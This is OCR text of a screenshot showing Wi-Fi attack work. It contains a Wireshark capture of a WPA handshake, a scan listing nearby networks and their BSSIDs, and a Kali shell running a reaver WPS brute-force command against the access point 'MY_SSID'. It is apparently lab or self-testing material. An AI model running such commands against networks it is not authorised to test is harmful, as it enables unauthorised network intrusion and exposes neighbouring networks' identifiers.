 Apply a display filter ... <⌘/>
+
No. Time Source Destination Protocol Length Info
1 0.000000 LiteonTe_d9:b1:1e d6:35:1d:09:48:43 802.11 70 Authentication, SN=2497, FN=0, Flags=........C
2 0.000647 d6:35:1d:09:48:43 LiteonTe_d9:b1:1e 802.11 70 Authentication, SN=3416, FN=0, Flags=........C
3 0.000853 LiteonTe_d9:b1:1e d6:35:1d:09:48:43 802.11 204 Association Request, SN=2498, FN=0, Flags=........C, SSID=MY_SSID
4 0.002683 d6:35:1d:09:48:43 LiteonTe_d9:b1:1e 802.11 218 Association Response, SN=3417, FN=0, Flags=........C
5 0.031084 d6:35:1d:09:48:43 LiteonTe_d9:b1:1e EAPOL 162 Key (Message 1 of 4)
6 0.032012 LiteonTe_d9:b1:1e d6:35:1d:09:48:43 EAPOL 184 Key (Message 2 of 4)
7 0.046001 d6:35:1d:09:48:43 LiteonTe_d9:b1:1e EAPOL 218 Key (Message 3 of 4)
8 0.046228 LiteonTe_d9:b1:1e d6:35:1d:09:48:43 EAPOL 162 Key (Message 4 of 4)
9 0.080491 d6:35:1d:09:48:43 LiteonTe_d9:b1:1e 802.11 62 Action, SN=3433, FN=0, Flags=........C
10 0.080662 LiteonTe_d9:b1:1e d6:35:1d:09:48:43 802.11 62 Action, SN=2501, FN=0, Flags=........C
11 3.565867 Technico_09:48:3a LiteonTe_d9:b1:1e 802.11 144 QoS Data, SN=19, FN=0, Flags=.p..R.F.C
Logical-Link Control
802.1X Authentication
Version: 802.1X-2001 (1)
Type: Key (3)
Length: 117
Desktop — root@kali: ~/Desktop/twogreenfrogs — ssh root@172.16.1.80 — 115×21
B0:93:5B:14:80:BB 6 -87 2.0 No Quantenn Benamon
D4:35:1D:01:81:DD 6 -41 2.0 No Broadcom Yeonho_Prod1
A0:04:60:31:DE:D0 7 -91 1.0 No Broadcom NETGEAR61
2C:30:33:A4:BF:24 8 -87 2.0 No AtherosC NETGEAR70
2E:80:88:D7:2F:41 9 -82 2.0 No AtherosC ORBI
2E:80:88:D7:0F:A7 9 -58 2.0 No AtherosC ORBI
58:EF:68:77:4D:EF 10 -88 2.0 No AtherosC Hern
58:EF:68:77:4A:47 11 -81 2.0 No AtherosC Hern
D4:35:1D:09:48:3B 11 -14 2.0 No Broadcom MY_SSID
A0:63:91:78:DF:4A 11 -83 2.0 No RalinkTe ngHub_319458NJ03998
F4:17:B8:08:30:8F 11 -87 2.0 No Broadcom GabbiNet
00 10:DA:43:3E:4B:1F 11 -90 2.0 No AtherosC ngHub_31946CNG02D1A
00 ^C
[root@kali:~/Desktop/twogreenfrogs# reaver -N -c 11 -i wlan1 -b D4:35:1D:09:48:3B -vv ]
Profile: Default
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan1 to channel 11